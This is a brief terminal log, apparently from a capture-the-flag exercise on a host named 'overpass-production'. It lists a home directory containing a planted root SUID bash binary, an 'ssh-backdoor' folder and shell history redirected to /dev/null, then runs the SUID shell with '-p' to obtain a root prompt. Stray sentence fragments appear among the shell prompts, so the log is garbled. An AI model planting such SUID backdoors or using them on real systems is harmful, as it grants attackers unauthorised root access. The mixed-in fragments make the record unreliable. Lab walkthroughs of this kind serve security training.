 cd /root
james@overpass-production:/home/james$ ls -la
total 1136
drwxr-xr-x 7 james james    4096 Jul 22  2020 .
drwxr-xr-x 7 root  root     4096 Jul 21  2020 ..
lrwxrwxrwx 1 james james       9 Jul 21  2020 .bash_history -> /dev/null
-rw-r--r-- 1 james james     220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 james james    3771 Apr  4  2018 .bashrc
drwx------ 2 james james    4096 Jul 21  2020 .cache
drwx------ 3 james james    4096 Jul 21  2020 .gnupg
drwxrwxr-x 3 james james    4096 Jul 22  2020 .local
-rw------- 1 james james      51 Jul 21  2020 .overpass
-rw-r--r-- 1 james james     807 Apr  4  2018 .profile
-rw-r--r-- 1 james james       0 Jul 21  2020 .sudo_as_admin_successful
-rwsr-sr-x 1 root  root  1113504 Jul 22  2020 .suid_bash
drwxrwxr-x 3 james james    4096 Jul 22  2020 ssh-backdoor
-rw-rw-r-- 1 james james      38 Jul 22  2020 user.txt
drwxrwxr-x 7 james james    4096 Jul 21  2020 www
james@overpass-production:/home/james$ ./.suid_bash -p
.suid_bash-4.4#
.suid_bash-4.4#
ago, which involved
.suid_bash-4.4#
but was not as